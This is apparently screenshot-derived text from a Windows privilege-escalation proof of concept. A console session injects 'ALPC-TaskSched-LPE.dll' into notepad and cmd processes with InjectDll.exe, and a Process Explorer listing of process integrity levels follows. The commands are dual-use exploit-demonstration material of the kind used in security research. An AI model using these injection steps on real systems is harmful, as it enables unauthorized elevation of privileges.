 C:\Windows\system32\cmd.exe
08/28/2018  01:33 PM    <DIR>          x64
6 File(s)      2,385,720 bytes
6 Dir(s)  53,710,221,312 bytes free
C:\Users\hacker\Desktop\PoC-LPE\PoC-LPE>cd PoC-LPE
C:\Users\hacker\Desktop\PoC-LPE\PoC-LPE>InjectDll.exe 2668 ALPC-TaskSched-LPE.dl
l
Injecting DLL: C:\Users\hacker\Desktop\PoC-LPE\PoC-LPE\ALPC-TaskSched-LPE.dll in
to PID: 2668
Not all privilges available
C:\Users\hacker\Desktop\PoC-LPE\PoC-LPE>InjectDll.exe 2668 ALPC-TaskSched-LPE.dl
l
Injecting DLL: C:\Users\hacker\Desktop\PoC-LPE\PoC-LPE\ALPC-TaskSched-LPE.dll in
to PID: 2668
Not all privilges available
C:\Users\hacker\Desktop\PoC-LPE\PoC-LPE>InjectDll.exe 2636 ALPC-TaskSched-LPE.dl
l
Injecting DLL: C:\Users\hacker\Desktop\PoC-LPE\PoC-LPE\ALPC-TaskSched-LPE.dll in
to PID: 2636
Not all privilges available
C:\Users\hacker\Desktop\PoC-LPE\PoC-LPE>S_
Process Session Integrity
System Idle Process
System 0 System
Interrupts 0
smss.exe 0 System
csrss.exe < 0 System
wininit.exe 0 System
services.exe 0 System
svchost.exe 0 System
WmiPrvSE.exe 0 System
WmiPrvSE.exe 0 System
vmacthlp.exe 0 System
svchost.exe 0 System
svchost.exe 0 System
audiodg.exe 0 System
svchost.exe 0 System
dwm.exe 1 Medium
svchost.exe 0 System
svchost.exe 0 System
svchost.exe < 0 System
spoolsv.exe 9,420 K 8,516 K 1160 Spooler SubSystem App Microsoft Corporation NT AUTHORITY\... 0 System
svchost.exe 10,972 K 10,028 K 1196 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\... 0 System
VGAuthService.exe 4,420 K 4,932 K 1372 VMware Guest Authenticatio... VMware, Inc. NT AUTHORITY\... 0 System
vmtoolsd.exe 0.04 8,464 K 13,296 K 1400 VMware Tools Core Service VMware, Inc. NT AUTHORITY\... 0 System
dllhost.exe 0.01 4,268 K 7,952 K 1812 COM Surrogate Microsoft Corporation NT AUTHORITY\... 0 System
msdtc.exe < 0.01 3,424 K 5,648 K 1892 Microsoft Distributed Transa... Microsoft Corporation NT AUTHORITY\... 0 System
taskhost.exe 7,492 K 7,992 K 724 Host Process for Windows T... Microsoft Corporation WIN-E79JAK6JF4... 1 Medium
SearchIndexer.exe < 0.01 20,840 K 21,776 K 2376 Microsoft Windows Search I... Microsoft Corporation NT AUTHORITY\... 0 System
SearchProtocolHost.e... < 0.01 7,024 K 18,188 K 1904 Microsoft Windows Search P... Microsoft Corporation NT AUTHORITY\... 0 System
SearchFilterHost.exe 6,272 K 15,856 K 3012 Microsoft Windows Search F... Microsoft Corporation NT AUTHORITY\... 0 Medium
svchost.exe 2,388 K 6,276 K 2524 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\... 0 System
mscorsvw.exe 0.02 2,392 K 6,576 K 3020 .NET Runtime Optimization S... Microsoft Corporation NT AUTHORITY\... 0 System
mscorsvw.exe 3,604 K 7,952 K 3052 .NET Runtime Optimization S... Microsoft Corporation NT AUTHORITY\... 0 System
sppsvc.exe 7,540 K 12,544 K 2116 Microsoft Software Protectio... Microsoft Corporation NT AUTHORITY\... 0 System
svchost.exe 63,468 K 35,748 K 952 Host Process for Windows S... Microsoft Corporation NT AUTHORITY\... 0 System
WmiApSrv.exe 0.01 1,612 K 5,756 K 576 WMI Performance Reverse ... Microsoft Corporation NT AUTHORITY\... 0 System
lsass.exe 3,512 K 7,792 K 508 Local Security Authority Proc... Microsoft Corporation NT AUTHORITY\... 0 System
lsm.exe 2,180 K 3,464 K 516 Local Session Manager Serv... Microsoft Corporation NT AUTHORITY\... 0 System
csrss.exe 0.38 13,940 K 10,772 K 416 Client Server Runtime Process Microsoft Corporation NT AUTHORITY\... 1 System
conhost.exe 0.01 1,312 K 4,576 K 2644 Console Window Host Microsoft Corporation WIN-E79JAK6JF4... 1 Medium
winlogon.exe 2,260 K 5,268 K 472 Windows Logon Application Microsoft Corporation NT AUTHORITY\... 1 System
explorer.exe 0.02 28,008 K 26,436 K 1396 Windows Explorer Microsoft Corporation WIN-E79JAK6JF4... 1 Medium
vmtoolsd.exe 0.12 10,380 K 14,600 K 2140 VMware Tools Core Service VMware, Inc. WIN-E79JAK6JF4... 1 Medium
cmd.exe 4,360 K 4,988 K 2636 Windows Command Processor Microsoft Corporation WIN-E79JAK6JF4... 1 Medium
notepad.exe 2,536 K 6,192 K 2668 Notepad Microsoft Corporation WIN-E79JAK6JF4... 1 Medium
procexp64.exe 1.24 12,812 K 22,716 K 2868 Sysinternals Process Explorer Sysinternals - www.sysinter... WIN-E79JAK6JF4... 1 High